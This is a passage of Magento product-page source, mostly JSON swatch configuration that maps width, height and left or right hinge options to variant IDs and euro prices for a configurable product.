:true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100606":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100607":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100608":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100609":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100610":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100611":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100612":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100613":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100614":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100615":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100616":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100617":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100618":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100619":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100620":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100621":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100622":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100623":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100624":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100625":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100626":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100627":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100628":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100629":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100630":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100631":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100632":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100633":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100634":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100635":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100636":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100637":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100638":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100639":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100640":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100641":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100642":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100643":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100644":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100645":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100646":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100647":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100648":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100649":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100650":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100651":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100652":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100653":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100654":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100655":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100656":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100657":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100658":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100659":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100660":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100661":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100662":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100663":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100664":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100665":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100666":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100667":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100668":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100669":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100670":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100671":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100672":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100673":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100674":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100675":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"152":{"id":"152","code":"breite","label":"Breite, mm","options":[{"id":"7927","label":"800 mm","products":["100596","100597","100610","100611","100624","100625","100638","100639","100652","100653","100666","100667"]},{"id":"7928","label":"900 mm","products":["100598","100599","100612","100613","100626","100627","100640","100641","100654","100655","100668","100669"]},{"id":"8332","label":"1000 mm","products":["100600","100601","100614","100615","100628","100629","100642","100643","100656","100657","100670","100671"]},{"id":"8300","label":"1100 mm","products":["100602","100603","100616","100617","100630","100631","100644","100645","100658","100659","100672","100673"]},{"id":"7929","label":"1200 mm","products":["100604","100605","100618","100619","100632","100633","100646","100647","100660","100661","100674","100675"]},{"id":"8449","label":"600 mm\u00a0","products":["100592","100593","100606","100607","100620","100621","100634","100635","100648","100649","100662","100663"]},{"id":"8451","label":"700 mm\u00a0","products":["100594","100595","100608","100609","100622","100623","100636","100637","100650","100651","100664","100665"]}],"position":"0","type":""},"185":{"id":"185","code":"hoehe","label":"H\u00f6he, mm","options":[{"id":"5824","label":"600 mm","products":["100592","100593","100594","100595","100596","100597","100598","100599","100600","100601","100602","100603","100604","100605"]},{"id":"8461","label":"700 mm","products":["100606","100607","100608","100609","100610","100611","100612","100613","100614","100615","100616","100617","100618","100619"]},{"id":"5538","label":"800 mm","products":["100620","100621","100622","100623","100624","100625","100626","100627","100628","100629","100630","100631","100632","100633"]},{"id":"8462","label":"900 mm","products":["100634","100635","100636","100637","100638","100639","100640","100641","100642","100643","100644","100645","100646","100647"]},{"id":"5570","label":"1000 mm","products":["100648","100649","100650","100651","100652","100653","100654","100655","100656","100657","100658","100659","100660","100661"]},{"id":"6229","label":"1100 mm","products":["100662","100663","100664","100665","100666","100667","100668","100669","100670","100671","100672","100673","100674","100675"]}],"position":"0","type":""},"155":{"id":"155","code":"anschlag","label":"Anschlag","options":[{"id":"6901","label":"links","products":["100592","100594","100596","100598","100600","100602","100604","100606","100608","100610","100612","100614","100616","100618","100620","100622","100624","100626","100628","100630","100632","100634","100636","100638","100640","100642","100644","100646","100648","100650","100652","100654","100656","100658","100660","100662","100664","100666","100668","100670","100672","100674"]},{"id":"6907","label":"rechts","products":["100593","100595","100597","100599","100601","100603","100605","100607","100609","100611","100613","100615","100617","100619","100621","100623","100625","100627","100629","100631","100633","100635","100637","100639","100641","100643","100645","100647","100649","100651","100653","100655","100657","100659","100661","100663","100665","100667","100669","100671","100673","100675"]}],"position":"1","type":""}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"100592":{"baseOldPrice":{"amount":216.46218387395},"oldPrice":{"amount":257.59},"basePrice":{"amount":216.46218387395},"finalPrice":{"amount":257.59},"tierPrices":[],"msrpPrice":{"amount":0}},"100593":{"baseOldPrice":{"amount":216.46218387395},"oldPrice":{"amount":257.59},"basePrice":{"amount":216.46218387395},"finalPrice":{"amount":257.59},"tierPrices":[],"msrpPrice":{"amount":0}},"100594":{"baseOldPrice":{"amount":225.15966286555},"oldPrice":{"amount":267.94},"basePrice":{"amount":225.15966286555},"finalPrice":{"amount":267.94},"tierPrices":[],"msrpPrice":{"amount":0}},"100595":{"baseOldPrice":{"amount":225.15966286555},"oldPrice":{"amount":267.94},"basePrice":{"amount":225.15966286555},"finalPrice":{"amount":267.94},"tierPrices":[],"msrpPrice":{"amount":0}},"100596":{"baseOldPrice":{"amount":235.78991496639},"oldPrice":{"amount":280.59},"basePrice":{"amount":235.78991496639},"finalPrice":{"amount":280.59},"tierPrices":[],"msrpPrice":{"amount":0}},"100597":{"baseOldPrice":{"amount":235.78991496639},"oldPrice":{"amount":280.59},"basePrice":{"amount":235.78991496639},"finalPrice":{"amount":280.59},"tierPrices":[],"msrpPrice":{"amount":0}},"100598":{"baseOldPrice":{"amount":245.45378051261},"oldPrice":{"amount":292.09},"basePrice":{"amount":245.45378051261},"finalPrice":{"amount":292.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100599":{"baseOldPrice":{"amount":245.45378051261},"oldPrice":{"amount":292.09},"basePrice":{"amount":245.45378051261},"finalPrice":{"amount":292.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100600":{"baseOldPrice":{"amount":256.08403261345},"oldPrice":{"amount":304.74},"basePrice":{"amount":256.08403261345},"finalPrice":{"amount":304.74},"tierPrices":[],"msrpPrice":{"amount":0}},"100601":{"baseOldPrice":{"amount":256.08403261345},"oldPrice":{"amount":304.74},"basePrice":{"amount":256.08403261345},"finalPrice":{"amount":304.74},"tierPrices":[],"msrpPrice":{"amount":0}},"100602":{"baseOldPrice":{"amount":264.78151160504},"oldPrice":{"amount":315.09},"basePrice":{"amount":264.78151160504},"finalPrice":{"amount":315.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100603":{"baseOldPrice":{"amount":264.78151160504},"oldPrice":{"amount":315.09},"basePrice":{"amount":264.78151160504},"finalPrice":{"amount":315.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100604":{"baseOldPrice":{"amount":286.90756202521},"oldPrice":{"amount":341.42},"basePrice":{"amount":286.90756202521},"finalPrice":{"amount":341.42},"tierPrices":[],"msrpPrice":{"amount":0}},"100605":{"baseOldPrice":{"amount":286.90756202521},"oldPrice":{"amount":341.42},"basePrice":{"amount":286.90756202521},"finalPrice":{"amount":341.42},"tierPrices":[],"msrpPrice":{"amount":0}},"100606":{"baseOldPrice":{"amount":225.15966286555},"oldPrice":{"amount":267.94},"basePrice":{"amount":225.15966286555},"finalPrice":{"amount":267.94},"tierPrices":[],"msrpPrice":{"amount":0}},"100607":{"baseOldPrice":{"amount":225.15966286555},"oldPrice":{"amount":267.94},"basePrice":{"amount":225.15966286555},"finalPrice":{"amount":267.94},"tierPrices":[],"msrpPrice":{"amount":0}},"100608":{"baseOldPrice":{"amount":235.78991496639},"oldPrice":{"amount":280.59},"basePrice":{"amount":235.78991496639},"finalPrice":{"amount":280.59},"tierPrices":[],"msrpPrice":{"amount":0}},"100609":{"baseOldPrice":{"amount":235.78991496639},"oldPrice":{"amount":280.59},"basePrice":{"amount":235.78991496639},"finalPrice":{"amount":280.59},"tierPrices":[],"msrpPrice":{"amount":0}},"100610":{"baseOldPrice":{"amount":245.45378051261},"oldPrice":{"amount":292.09},"basePrice":{"amount":245.45378051261},"finalPrice":{"amount":292.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100611":{"baseOldPrice":{"amount":245.45378051261},"oldPrice":{"amount":292.09},"basePrice":{"amount":245.45378051261},"finalPrice":{"amount":292.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100612":{"baseOldPrice":{"amount":256.08403261345},"oldPrice":{"amount":304.74},"basePrice":{"amount":256.08403261345},"finalPrice":{"amount":304.74},"tierPrices":[],"msrpPrice":{"amount":0}},"100613":{"baseOldPrice":{"amount":256.08403261345},"oldPrice":{"amount":304.74},"basePrice":{"amount":256.08403261345},"finalPrice":{"amount":304.74},"tierPrices":[],"msrpPrice":{"amount":0}},"100614":{"baseOldPrice":{"amount":268.64705782353},"oldPrice":{"amount":319.69},"basePrice":{"amount":268.64705782353},"finalPrice":{"amount":319.69},"tierPrices":[],"msrpPrice":{"amount":0}},"100615":{"baseOldPrice":{"amount":268.64705782353},"oldPrice":{"amount":319.69},"basePrice":{"amount":268.64705782353},"finalPrice":{"amount":319.69},"tierPrices":[],"msrpPrice":{"amount":0}},"100616":{"baseOldPrice":{"amount":290.7731082437},"oldPrice":{"amount":346.02},"basePrice":{"amount":290.7731082437},"finalPrice":{"amount":346.02},"tierPrices":[],"msrpPrice":{"amount":0}},"100617":{"baseOldPrice":{"amount":290.7731082437},"oldPrice":{"amount":346.02},"basePrice":{"amount":290.7731082437},"finalPrice":{"amount":346.02},"tierPrices":[],"msrpPrice":{"amount":0}},"100618":{"baseOldPrice":{"amount":299.47058723529},"oldPrice":{"amount":356.37},"basePrice":{"amount":299.47058723529},"finalPrice":{"amount":356.37},"tierPrices":[],"msrpPrice":{"amount":0}},"100619":{"baseOldPrice":{"amount":299.47058723529},"oldPrice":{"amount":356.37},"basePrice":{"amount":299.47058723529},"finalPrice":{"amount":356.37},"tierPrices":[],"msrpPrice":{"amount":0}},"100620":{"baseOldPrice":{"amount":235.78991496639},"oldPrice":{"amount":280.59},"basePrice":{"amount":235.78991496639},"finalPrice":{"amount":280.59},"tierPrices":[],"msrpPrice":{"amount":0}},"100621":{"baseOldPrice":{"amount":235.78991496639},"oldPrice":{"amount":280.59},"basePrice":{"amount":235.78991496639},"finalPrice":{"amount":280.59},"tierPrices":[],"msrpPrice":{"amount":0}},"100622":{"baseOldPrice":{"amount":245.45378051261},"oldPrice":{"amount":292.09},"basePrice":{"amount":245.45378051261},"finalPrice":{"amount":292.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100623":{"baseOldPrice":{"amount":245.45378051261},"oldPrice":{"amount":292.09},"basePrice":{"amount":245.45378051261},"finalPrice":{"amount":292.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100624":{"baseOldPrice":{"amount":258.98319227731},"oldPrice":{"amount":308.19},"basePrice":{"amount":258.98319227731},"finalPrice":{"amount":308.19},"tierPrices":[],"msrpPrice":{"amount":0}},"100625":{"baseOldPrice":{"amount":258.98319227731},"oldPrice":{"amount":308.19},"basePrice":{"amount":258.98319227731},"finalPrice":{"amount":308.19},"tierPrices":[],"msrpPrice":{"amount":0}},"100626":{"baseOldPrice":{"amount":268.64705782353},"oldPrice":{"amount":319.69},"basePrice":{"amount":268.64705782353},"finalPrice":{"amount":319.69},"tierPrices":[],"msrpPrice":{"amount":0}},"100627":{"baseOldPrice":{"amount":268.64705782353},"oldPrice":{"amount":319.69},"basePrice":{"amount":268.64705782353},"finalPrice":{"amount":319.69},"tierPrices":[],"msrpPrice":{"amount":0}},"100628":{"baseOldPrice":{"amount":290.7731082437},"oldPrice":{"amount":346.02},"basePrice":{"amount":290.7731082437},"finalPrice":{"amount":346.02},"tierPrices":[],"msrpPrice":{"amount":0}},"100629":{"baseOldPrice":{"amount":290.7731082437},"oldPrice":{"amount":346.02},"basePrice":{"amount":290.7731082437},"finalPrice":{"amount":346.02},"tierPrices":[],"msrpPrice":{"amount":0}},"100630":{"baseOldPrice":{"amount":299.47058723529},"oldPrice":{"amount":356.37},"basePrice":{"amount":299.47058723529},"finalPrice":{"amount":356.37},"tierPrices":[],"msrpPrice":{"amount":0}},"100631":{"baseOldPrice":{"amount":299.47058723529},"oldPrice":{"amount":356.37},"basePrice":{"amount":299.47058723529},"finalPrice":{"amount":356.37},"tierPrices":[],"msrpPrice":{"amount":0}},"100632":{"baseOldPrice":{"amount":313.96638555462},"oldPrice":{"amount":373.62},"basePrice":{"amount":313.96638555462},"finalPrice":{"amount":373.62},"tierPrices":[],"msrpPrice":{"amount":0}},"100633":{"baseOldPrice":{"amount":313.96638555462},"oldPrice":{"amount":373.62},"basePrice":{"amount":313.96638555462},"finalPrice":{"amount":373.62},"tierPrices":[],"msrpPrice":{"amount":0}},"100634":{"baseOldPrice":{"amount":245.45378051261},"oldPrice":{"amount":292.09},"basePrice":{"amount":245.45378051261},"finalPrice":{"amount":292.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100635":{"baseOldPrice":{"amount":245.45378051261},"oldPrice":{"amount":292.09},"basePrice":{"amount":245.45378051261},"finalPrice":{"amount":292.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100636":{"baseOldPrice":{"amount":256.08403261345},"oldPrice":{"amount":304.74},"basePrice":{"amount":256.08403261345},"finalPrice":{"amount":304.74},"tierPrices":[],"msrpPrice":{"amount":0}},"100637":{"baseOldPrice":{"amount":256.08403261345},"oldPrice":{"amount":304.74},"basePrice":{"amount":256.08403261345},"finalPrice":{"amount":304.74},"tierPrices":[],"msrpPrice":{"amount":0}},"100638":{"baseOldPrice":{"amount":268.64705782353},"oldPrice":{"amount":319.69},"basePrice":{"amount":268.64705782353},"finalPrice":{"amount":319.69},"tierPrices":[],"msrpPrice":{"amount":0}},"100639":{"baseOldPrice":{"amount":268.64705782353},"oldPrice":{"amount":319.69},"basePrice":{"amount":268.64705782353},"finalPrice":{"amount":319.69},"tierPrices":[],"msrpPrice":{"amount":0}},"100640":{"baseOldPrice":{"amount":279.27730992437},"oldPrice":{"amount":332.34},"basePrice":{"amount":279.27730992437},"finalPrice":{"amount":332.34},"tierPrices":[],"msrpPrice":{"amount":0}},"100641":{"baseOldPrice":{"amount":279.27730992437},"oldPrice":{"amount":332.34},"basePrice":{"amount":279.27730992437},"finalPrice":{"amount":332.34},"tierPrices":[],"msrpPrice":{"amount":0}},"100642":{"baseOldPrice":{"amount":303.33613345378},"oldPrice":{"amount":360.97},"basePrice":{"amount":303.33613345378},"finalPrice":{"amount":360.97},"tierPrices":[],"msrpPrice":{"amount":0}},"100643":{"baseOldPrice":{"amount":303.33613345378},"oldPrice":{"amount":360.97},"basePrice":{"amount":303.33613345378},"finalPrice":{"amount":360.97},"tierPrices":[],"msrpPrice":{"amount":0}},"100644":{"baseOldPrice":{"amount":313.96638555462},"oldPrice":{"amount":373.62},"basePrice":{"amount":313.96638555462},"finalPrice":{"amount":373.62},"tierPrices":[],"msrpPrice":{"amount":0}},"100645":{"baseOldPrice":{"amount":313.96638555462},"oldPrice":{"amount":373.62},"basePrice":{"amount":313.96638555462},"finalPrice":{"amount":373.62},"tierPrices":[],"msrpPrice":{"amount":0}},"100646":{"baseOldPrice":{"amount":322.66386454622},"oldPrice":{"amount":383.97},"basePrice":{"amount":322.66386454622},"finalPrice":{"amount":383.97},"tierPrices":[],"msrpPrice":{"amount":0}},"100647":{"baseOldPrice":{"amount":322.66386454622},"oldPrice":{"amount":383.97},"basePrice":{"amount":322.66386454622},"finalPrice":{"amount":383.97},"tierPrices":[],"msrpPrice":{"amount":0}},"100648":{"baseOldPrice":{"amount":256.08403261345},"oldPrice":{"amount":304.74},"basePrice":{"amount":256.08403261345},"finalPrice":{"amount":304.74},"tierPrices":[],"msrpPrice":{"amount":0}},"100649":{"baseOldPrice":{"amount":256.08403261345},"oldPrice":{"amount":304.74},"basePrice":{"amount":256.08403261345},"finalPrice":{"amount":304.74},"tierPrices":[],"msrpPrice":{"amount":0}},"100650":{"baseOldPrice":{"amount":268.64705782353},"oldPrice":{"amount":319.69},"basePrice":{"amount":268.64705782353},"finalPrice":{"amount":319.69},"tierPrices":[],"msrpPrice":{"amount":0}},"100651":{"baseOldPrice":{"amount":268.64705782353},"oldPrice":{"amount":319.69},"basePrice":{"amount":268.64705782353},"finalPrice":{"amount":319.69},"tierPrices":[],"msrpPrice":{"amount":0}},"100652":{"baseOldPrice":{"amount":290.7731082437},"oldPrice":{"amount":346.02},"basePrice":{"amount":290.7731082437},"finalPrice":{"amount":346.02},"tierPrices":[],"msrpPrice":{"amount":0}},"100653":{"baseOldPrice":{"amount":290.7731082437},"oldPrice":{"amount":346.02},"basePrice":{"amount":290.7731082437},"finalPrice":{"amount":346.02},"tierPrices":[],"msrpPrice":{"amount":0}},"100654":{"baseOldPrice":{"amount":304.3025200084},"oldPrice":{"amount":362.12},"basePrice":{"amount":304.3025200084},"finalPrice":{"amount":362.12},"tierPrices":[],"msrpPrice":{"amount":0}},"100655":{"baseOldPrice":{"amount":304.3025200084},"oldPrice":{"amount":362.12},"basePrice":{"amount":304.3025200084},"finalPrice":{"amount":362.12},"tierPrices":[],"msrpPrice":{"amount":0}},"100656":{"baseOldPrice":{"amount":313.96638555462},"oldPrice":{"amount":373.62},"basePrice":{"amount":313.96638555462},"finalPrice":{"amount":373.62},"tierPrices":[],"msrpPrice":{"amount":0}},"100657":{"baseOldPrice":{"amount":313.96638555462},"oldPrice":{"amount":373.62},"basePrice":{"amount":313.96638555462},"finalPrice":{"amount":373.62},"tierPrices":[],"msrpPrice":{"amount":0}},"100658":{"baseOldPrice":{"amount":326.52941076471},"oldPrice":{"amount":388.57},"basePrice":{"amount":326.52941076471},"finalPrice":{"amount":388.57},"tierPrices":[],"msrpPrice":{"amount":0}},"100659":{"baseOldPrice":{"amount":326.52941076471},"oldPrice":{"amount":388.57},"basePrice":{"amount":326.52941076471},"finalPrice":{"amount":388.57},"tierPrices":[],"msrpPrice":{"amount":0}},"100660":{"baseOldPrice":{"amount":337.15966286555},"oldPrice":{"amount":401.22},"basePrice":{"amount":337.15966286555},"finalPrice":{"amount":401.22},"tierPrices":[],"msrpPrice":{"amount":0}},"100661":{"baseOldPrice":{"amount":337.15966286555},"oldPrice":{"amount":401.22},"basePrice":{"amount":337.15966286555},"finalPrice":{"amount":401.22},"tierPrices":[],"msrpPrice":{"amount":0}},"100662":{"baseOldPrice":{"amount":264.78151160504},"oldPrice":{"amount":315.09},"basePrice":{"amount":264.78151160504},"finalPrice":{"amount":315.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100663":{"baseOldPrice":{"amount":264.78151160504},"oldPrice":{"amount":315.09},"basePrice":{"amount":264.78151160504},"finalPrice":{"amount":315.09},"tierPrices":[],"msrpPrice":{"amount":0}},"100664":{"baseOldPrice":{"amount":290.7731082437},"oldPrice":{"amount":346.02},"basePrice":{"amount":290.7731082437},"finalPrice":{"amount":346.02},"tierPrices":[],"msrpPrice":{"amount":0}},"100665":{"baseOldPrice":{"amount":290.7731082437},"oldPrice":{"amount":346.02},"basePrice":{"amount":290.7731082437},"finalPrice":{"amount":346.02},"tierPrices":[],"msrpPrice":{"amount":0}},"100666":{"baseOldPrice":{"amount":299.47058723529},"oldPrice":{"amount":356.37},"basePrice":{"amount":299.47058723529},"finalPrice":{"amount":356.37},"tierPrices":[],"msrpPrice":{"amount":0}},"100667":{"baseOldPrice":{"amount":299.47058723529},"oldPrice":{"amount":356.37},"basePrice":{"amount":299.47058723529},"finalPrice":{"amount":356.37},"tierPrices":[],"msrpPrice":{"amount":0}},"100668":{"baseOldPrice":{"amount":313.96638555462},"oldPrice":{"amount":373.62},"basePrice":{"amount":313.96638555462},"finalPrice":{"amount":373.62},"tierPrices":[],"msrpPrice":{"amount":0}},"100669":{"baseOldPrice":{"amount":313.96638555462},"oldPrice":{"amount":373.62},"basePrice":{"amount":313.96638555462},"finalPrice":{"amount":373.62},"tierPrices":[],"msrpPrice":{"amount":0}},"100670":{"baseOldPrice":{"amount":326.52941076471},"oldPrice":{"amount":388.57},"basePrice":{"a